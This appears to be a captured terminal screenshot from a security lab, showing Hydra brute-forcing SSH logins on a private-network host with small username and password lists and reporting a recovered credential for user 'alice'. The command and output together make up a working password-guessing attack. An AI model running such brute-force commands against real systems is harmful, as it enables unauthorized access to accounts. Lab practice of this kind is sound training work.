 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# hydra -L username -P passwd ssh://192.168.147.133
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-12 21:34:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.147.133:22/
[22][ssh] host: 192.168.147.133   login: alice   password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-12 21:34:57